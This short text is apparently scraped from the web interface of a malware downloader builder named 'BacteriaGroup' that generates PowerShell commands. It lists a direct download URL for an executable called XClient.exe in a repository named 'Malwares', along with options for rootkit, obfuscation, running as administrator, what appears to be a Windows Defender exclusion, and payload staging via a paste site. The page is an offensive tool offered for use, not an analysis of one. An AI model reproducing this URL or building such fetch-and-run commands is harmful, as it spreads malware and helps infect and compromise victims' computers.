 Downloader - BacteriaGroup
Powershell Code Downloader
Powershell-Code
About
Direct Url : https://github.com/0xMrKoko/Malwares/raw/refs/heads/main/XClient.exe
Options
Rootkit Obfuscation RunAS WDEX
%Public% Paste.rs
Create Command